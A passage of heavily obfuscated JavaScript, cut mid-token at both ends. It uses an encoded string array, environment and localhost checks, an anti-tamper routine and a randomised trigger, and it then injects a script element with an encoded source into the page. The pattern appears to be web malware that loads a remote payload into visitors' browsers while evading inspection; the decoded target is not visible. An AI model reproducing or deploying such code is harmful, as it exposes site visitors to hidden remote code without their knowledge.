0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tLvkALqZtJbArtLRzfnJC0OXzfnprZLyvdncA1zRtNzx','sNLRCLn5z3DLreKYtKn3BLnTBZjrAwnWsZbZB01izZnz','BKXdzfHumJb3vJfgC1PfndrImgTUtenKwfvuuLfKwfPf','vKPIAKzPvJnfBG','BhzIAwG2tevfCguZwMHJAujzufzrn2nTvJbKweP1suDK','we56qw5mq2rytLHSrLyWou9ArKP0yNPJBKXdzfHuEtLQ','z3LnBvvZsJfbnfOYmg5lu3rms0rcne1QvxPmq2rHyLHW','vfjPtenKuvngvNPkEwTYu3LND2veutbpu3DUytbbA05t','y3nkmwrrtLHkwe5TwxHKmgnUtenKwfvhwJfHme52vtfK','y25lvJbVu0nRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJ','CgiYng9LAxHcs1H0mLLyswDwEJfvtZnkBgrivNLIAujU','vu1Us1n0teTeqJrorePQtenKnuPuwxDkEwTYu3LND2ve','Dvz6vLrkExDUvJa5mu1SzffIBePytLrNBKXdzfHumgD3','ytborK9hDhLKvwnUtenKwe5hmxLwmujVwKv4mgnty3nk','rJvxBgrryuDss2nty3nkm0PuyxPcwfviuMPwBuzysNL3','D25xrgSZzvnJCa','mvjjvNPwDwfgyZjuEwnZsJnbngeYoxbxA0PRvtjfBKXd','ALzStNzJwhb0yxLZBKXdzfHvBKO2vNPwBwiWtKHkExDU','CLn5z3DLre00tLn3BLryBhfpu2nWsZbZB01izZjnmLvZ','AK1ZsJfss0L6ww5lu3rms0rcne1TsxLmq2rnvfDAAuP5','ExDUvNPACvPSyZnpvvPytM1RBKXdzdntBfPRvgPODMjg','teTeqJroELeWtenKCLfdutfkEwTYu3LND2vesMPoAxDU','uvPTwLHome1UtenKwfvfzg1LwfPTvfnJC0OXzfntBu5v','ExDUyw5knfKXqMPurZrUtenKBu1TvxzLBgXOsNL3BMmY','mfLUtenKmLeYC3LLvwXdwtfoEeP5D25wELzivevkDgiW','ngj6rJfwEwnZsJfJm2ryvLHvrxbRvevKweP5D25Jrxn3','mNrXzdfOs1KXuNHkExDUvJa5vgnUuM1sr29UtenKwe5i','txDorMDUs1n0teTeqJrnv05OtenKBfLvAdnkEwTYu3LN','zfHvvxnUtenKnK9hDezKr0ztwtfsweP5D25wmdH4uw1S','y3blmhnVtuHNELLutxnkmJfxtxLrBKTtDeXlrei0tvrR','tvn3BMvtvtjnq2nWsZbZB01izZbzBuLZsJb4tLPTsw5l','D2vevMPzAxDUv2ToEfzty3blmhnVtuHNme1etxnkmuzV','sZbZB01izZjAAKvZsJi4Egjxww5lu3rms0rcne0Ywtjm','tvHnngj5ow1Ju2nZsJfKuLmWsLHuEMXXvNPwseP5D25w','BMnfAevwrMmYuM1osfj5y3nkm2rzt0zACfuYDevkExDU','AxDUzvnvmK1dy3blmhnVtuHNm01QtxnkmwC1tJnRBKTt','A3jtEwD3zurJnfLPD25yvwriyMLJCeSWC29nsgCZtKrb','vwriyMLJCeSWC29nsgCZt0DrC0OYowryBuLUs1n0teTe','yLDRBLHumdLqwfz1wKDwBwfxnwXAq2W3zg1gEuLhutLA','s1n0teTeqJromK5OtenKwvzUvLLkEwTYu3LND2verMLA','zwK5qMnty3nkmwrttJjouu9houHJvK5YtNLJC0OXzfbs','z3LoBvvZsJnRBe5Qqw5lu3rms0rcne0YtxPmq2q1sLrz','D25Av0zjzhLJCeSWC29nsgCYtwPfC0P6uMTtrKvUs1n0','zfHovZr2uKzOB1PfEeHkExDUyuzWt1PfBfrImNryvuCW','tenKqLiYwLHzmK5usNL3BLeWtNjtrvjVywPrBKXdzfHo','C0OZzdnIvxqWvtj0ruP5D25KAZflwtbSvgeYmw1wEwnZ','AfHvvwnUtenKwfvSsMTvsfzRwtfvngf6z25mq2qXutj0','v0rRm2vty3blmhnVtuHNELL6qxnkmLzOu0HJBKTtDeXl','sfLZzunSn2nTvJbKweP1suHnB2rdEdfmsfLZzunRn2zt','ne56ttjmq2rHutngvKP5A3jtEwD3zurfne5PD25yvMXj','s0rcne5TtMPmq2rSzenot0P5A3jtEwD3zursAu1PD25r','m2SXt0C4BKTtDeXlrei0tKroAeXdzfbxBw9WsNLRCLn5','EwTYu3LND2vewxPoAxDUuvzSBMjdy3blmhnVtuHNmLPu','EeP5D25wELzjtLHSvgiWEfHumdHUtenKm09hDe9IA05Y','zfbkExDUy2Pot1KWBerHEKjXvNLJC0OXyZbvmKPyvdbW','tenKC01vvLLkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdfm','m0y1vJfcweP5D25Im1jHwKv4rgeYCfHoBwTUtenKAMnv','mhnVtuHNm1LQtxnkmtfiuJi0BKTtDeXlrei0tKrNm0Xd','CeSWC29nsgD6wKrNC0OWEe5ABuLUs1n0teTeqJrnEMXS','rgC1tvnJCeSWC29nsgCZwwPvC0OYvMHtsgnUs1n4BvCW','rfjzsNLRCLn5z3DLrfL6wML3BLCXy3bAAwnWsZbZB01i','sJbkrK0Yrw5lu3rms0rcne16wtnmq2q1tLrODKP5A3jt','u3PODLn5y3nkmwmYuZnODveYow1Lru5YtvzJmK4YuLjp','uvfuB1u','z3LoAKLZsJj0qq','BLjfAdrzmduXuKC4BKXdzfHor2XszdboDLnhEgHkExDU','DuTitxnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnV','EwTYu3LND2vewMXoExDUyLzzEKPdy3blmhnVtuHNmu5Q','mhnVtuHNme5xuxnkmND4uLzNBKTtDeXlrei0txPbD0Xd','uNfOuey','BKXdzhPuBKjQuZiXCK5xAhHkExDUwM5ACfzxnurHm1fU','mdKWwta0ngiYuJfvmNrcsNL3BLyXqJfwvMrqy2Pswe4W','zhHxrwHisNLRCLn5z3DLrgmWtNL3BK1xouTJAwnWsZbZ','uKLuwfjQvgPOCLL5y3nkmwrsverAwfvxBePwmdLSsNL3','BgHkvNPKmuP5D25wmuPlwtbNngiZzevvmNq2sNL3BLz6','wJjrmNrXsNL3BLyXrtvlmLe0yJa1wfvxrw5mq2ryvvCX','mefRtLnJCeSWC29nsgD5tLrjC0OZA2XoAKfUs1n0teTe','ufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5C1PxrNvl','uwrhtKXwmMTUtenKwe5isKvwmuPOwLvoseP5D25wEMry','shbzsNLRCLn5z3DLrePTtvn3BMnyBe9HEwnWsZbZB01i','CLf5y3nkm2m0yNPoq01QtMTur0vUtenKEe0WzfbJmu5Y','wKfoq2nWsZbZB01iz3LAAMTZsJf0weTxww5lu3rms0rc','B2jQzwn0','mNqZvJfcr1KXuNLsEwnZsJfKugnSuKnvmNrluKvJBKXd','rwH0yJjvBKXdzfHvBvjRuNPkr1KXrtrHmfLUtenKCe1i','sgCZww1vC0OXC2HJmNDUs1n0teTeqJrnBuPQtenKne1d','muP5D25LBtfYuLzKuwjhtK9Jv1vUtenKwe56Be9KrgHY','EfDfAeHkEwTYu3LND2veyZnAq3DUuvzSBMjdy3blmhnV','rei0tKrvEeXdze1uv1PPsNLRCLn5z3DLre0Xtvn3BLHQ','muzjv0Hcm1PyB25mq2q1vgTKBfeYmxjHu2nZsJfJmfqY','C25lu3rms0rcne1Tttrmq2r2tvCXBuP5A3jtEwD3zurz','ng9Lq3G1teHVC1ftEenmru1ZuKnSn2rTrNLjr0v5ufzV','u21fBKXdzdrKA2HPvJa5vgfPy3nkmwrtwvDAwfvTwMHw','mdLHwKzkDgeWzg9prZLvvNPwrvjdy3nkmwmYwLDowfve','EfPutxnkEK5Wv1nfBKTtDeXlrei0tMPwAuXdzhrjmLL3','qw9Hq2nWsZbZB01iz3LoBvLZsJfrne9urw5lu3rms0rc','DMr5EdjxmuLVtuHNme5hwxnkmve0t1rfBKTwmhbqm2rW','EwD3zurJEfPtD25xmwnWwMLJCeSWC29nsgD6wLDfC0OY','zfHovKPRvuvJBKXdzfHortLevJfgnfPfCfrIm29UtenK','BLyXqKDArwrUuM1ov09hC3jkExDUyw5sA1KWoxLvrZbU','ne9urw5lu3rms0rcne56qtvmq2rIsvHoC0P5A3jtEwD3','s1rxEgTtwfPWsNL3BMvTmxzmm2D3zuDovfLty3nkmwrt','teTeqJrnmLL5tenKuu9hzhrkEwTYu3LND2vezgLoExDU','mxjLA05eyNPbBKXdzhzJmujPvNPwB1KXwNHkExDUvJfc','tKDzC0OZvtnwAuvUs1n0teTeqJroBuv3tenKzfDvAezk','utiXDMjiBdfLr05pwvnJC0OWuKrHmwX5v25OALzyrw5m','C25LvKjpvKDOuuOXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','tLHor3HQuZbJBKXdzfHovtLduwToDMnSyZbuEwnZsJfJ','uZiXCMqYCgHkExDUvJa5wfnvuK9pu3nUtenKC1LQzgTt','DwjxDeLArMXdwKvWAeP5D25Ar0z3wtfws1resw5mq2ry','AveZuMTzmvz4sNL3BLfwCeTArKe0yJfgwe5Rog5mq2ry','rfL4t1n3BLPgz2PJEwnWsZbZB01izZbomLfZsJaXnwfQ','tenJEMfwA2HkEwTYu3LND2veuxPzExDUwfzSsvjty3bl','vMfvBu5oyZjznuP5D25IEKjjyLvvngiXAdjIvZLgyLrO','qJrnvgXTtenKuvngvNPkEwTYu3LND2veuxDnu3DUytbb','rM9HEwTUs1n0teTeqJrnELu1tenJEvjUttrkEwTYu3LN','mxnTwtjRBKTtDeXlrei0tM1AA0Xdzgrsmgr1sNLRCLn5','Eu9dD25JvxbsuxLJCeSWC29nsgD5tLDzC0P6rNztBKLU','vMfArtvOsNL3BLyXqKvuA0zeytjWrLLty3nkmwrry2Ps','yKrgrLDdy3blmhnVtuHNEe9eA3nkELjRu0zfBKTtDeXl','oxfwmuPWsNL3BMrSChfrBwXHuxLJC0OYnwPur2XytM14','u3rms0rcne5QvMXmq2rlywPAq0P5A3jtEwD3zurJmu5P','u3rms0rcne56wMPmq2rmtKzcquP5A3jtEwD3zursBu5d','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBMjwtLHuA3rfsJeX','q2rgzdfkALzStNjLBuz4sNL3BMrwChLHBu4WzvnJC0OZ','zeThrMjkm05VyvDAmeOXmg9lu2S3zLGXouTgohDLrev5','turNC0OXqtrAmJbUs1n0teTeqJroAKPTtenKC01vvLLk','AvvTuK1zu2nZsJfKu1LxAdvuBef6sNL3BLyXrxDwm0z0','EJb3zurbC2jemtbHr2X6v3LKDfuXze9tmffUwfzZBMjh','zg1gEuLgohDLrev5tvrzme5QBgXqvNnUvJfgAeSZAfrI','me13tKzNBKTtDeXlrei0tLDrnuXdzffpr2r0sNLRCLn5','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mLPyy25mq2rytLvsmMrvtNzHBMXysNL3BLz6zhrKvMrr','DeXlrei0twPsAeXdzeTHALPdsNLRCLn5z3DLre16wwL3','tenKmLLuzgTtBe52vezJmLz5y3nkmwmYyLD4r1eYoxzw','CeSWC29nsgD6tNPrC0OXwNfwvfLUs1n0teTeqJrnBvuZ','z3DLrfjPtLn3BLveAg5Iu2nWsZbZB01iz3PnAMDZsNPK','sLnArwC0yJbKwe5Tmg5mq2ryvvHAtgfhAgHpq2nZsJfJ','vNLJC0OXzffAr05luti4DLyXsJzzEwnZsJfKu1qXrLHv','ChfoA0LUs1n0teTeqJroEMn5tenKufDTB3bkEwTYu3LN','DMfUsKHkExDUzfvoCLKXzfbrBu5my1zJBKXdzfHumujY','mLz4uNLJC0OXzfnIr05tuti5q1yXsJjKEwnZsJfJm1zf','oxbHmwC1tMLJC0OZtMLKr05tzdi1C0P5D25LvZfYuLzK','mJqWmdi5wNzLAKjM','vw5mq2ryvdbAALmXtNzurMrsvuHzBKXdzfHvvej4zgTo','vgH2yLzJm1v5y3nkmwrqvJjoqK1TCezkExDUvJfjD1KZ','r0P5A3jtEwD3zurzD01tD25Av0zjzhLJCeSWC29nsgCW','rLjRy1CXCMqWsMHkExDUvNPvngfiuKrImdvytLvZBKXd','BgDUs1n0teTeqJroBvK1tenJEMfwA2HkEwTYu3LND2ve','DeLrvK5YvvvkAeP5D25wmuzSvJfKu1zTuLDprZKWsNL3','DK1xBg1rBvjiy1nJC0OWvJjnrte1yLD0seP5D25IAZr3','y3nkmwmXt0romK9hotrIm0vUtenKwfvvAejHBtf2uLzK','wePSyw0WBKXdzfHvvLPQvxPODLPUttrHmKvUtenKwe5S','v1C1ywjwCfbkExDUvJfcwfiWwM5AweLUtenKwe5ystbr','uti5BwiWy25mq2ryvw1kwfz6wJzAmePOsNL3BLz6zhHJ','zZboAKfZsJbzD2vPww5lu3rms0rcne5xtM1mq2rYuunr','q1jutMHkEwTYvvnND2veutfzAxDUvuvOvMn5y3byu2G2','mwmZt1zSwfvfDhfrBuvUtenKwfvhCfLzvK52v0zKuLj5','BLv6wta5seP5D25wELPqu0zKue0YuKHvmJLWsNL3BLyW','sMLJCeSWC29nsgCYwM1fC0OZA21JrvLUs1n0teTeqJrn','m1PytLHRBKXdzdvrmNryyLzoCLOXyZnHu2nZsJjKrgeY','sJfKuMnvuNHuv0z0sNL3BMvvnvDzmgH0ytfkCLz5y3nk','BvzPtenKEfDfAeHkEwTYu3LND2veuMXpq3DUzvnvmK1d','zurvEK1PD25nmMXAsvnJCeSWC29nsgD6txPvC0P6rJbL','muK0sNL3BMrgBZnzmhqYtLzNBKXdzfHvsejRvvHKA1KX','mM1yzw5Rsq','ALrurKTArLf3t0nJC0OXyZbrm2ryvhK5A1virJfkExDU','BKXdzfHum1L2uKzSD1PfAgTIAKvUtenKnLPUrKjsvgHY','sw5lu3rms0rcne5QAg1mq2rduLroAeP5A3jtEwD3zurn','DeXlrei0twPsAuXdzgjjwe5ZsNLRCLn5z3DLrfzOt1n3','EdfnmLjiutj0vfyXsNbkExDUvJfcuvzwzfjprKO2wvnJ','Ce8ZmhnHvNnUy0HkDMrhotbLwejSsJeXyKOWoxvtr0zt','C29nsgD5tw1fC0OWowfHAwTUs1n0teTeqJrnBuuYtenK','ne5Qrtbmq2mYvdbonuP5A3jtEwD3zurJD1LtD25nmMXA','D2vevxHzAxDUv2ToEfzty3blmhnVtuHNme1uz3nkmwHx','u1rODLjPy3nkmMXjtJjov1iYCfzkExDUvJa5A1KXuNrH','C25mq2rYttjgywjuAhjvAwnZsJbAsvnTtK5nrezPsNL3','vtj0ALfyrw5mq2r2ttjSnfLuAhjnEwnZsJjZEMnwBdrs','v1KXtMHkExDUvNPznwritNHJr1jry1nJC0OZBerHmvje','yJi0B0TyDdjzweLNy3OWAeLwDgrpm0PSzeHwEwjPqM1K','qwTou2nWsZbZB01izZnoAKLZsNPoCfDtrw5lu3rms0rc','sNLRCLn5z3DLrePQtLn3BK1xouTJAwnWsZbZB01izZno','v1eWtenKtMvxBZvkEwTYu3LND2vettjoAxDUzfrKv0Lt','z3DLrfL4txL3BG','BK5RourLu2nWsZbZB01izZfoEMTZsJfWrgnwvw5lu3rm','rgG2t0C4D2mXy25mq2ryvdb0ALjRDerLq2nZsJfKuLiW','y2HHCKnVzgvbDa','DfzKv0O0wtfoseP5D25wmdLzvdfKufDTuKPIv3rVsNL3','rfuZwvn3BMvtwNDsAwnWsZbZB01izZnorfLZsJbZmfvf','Bha1wtfKu2fuBdftEK5QuJfKreP5D25wmuiXuLzKuwfS','BgvUz3rO','tKXIme4WvhLJC0OZuJrKveiZyLD0vKP5D25wELPetwTo','D2vertrAAxDUvZfJCfPPy3blmhnVtuHNmK5TtxnkmezA','mgH4sNL3BMqXB3PzmgHSyMXjBKXdzgTzmfPRvvCXCK1w','s0rcne5xsxDmq2rIvNLSBuP5A3jtEwD3zurwBvL5D25y','rx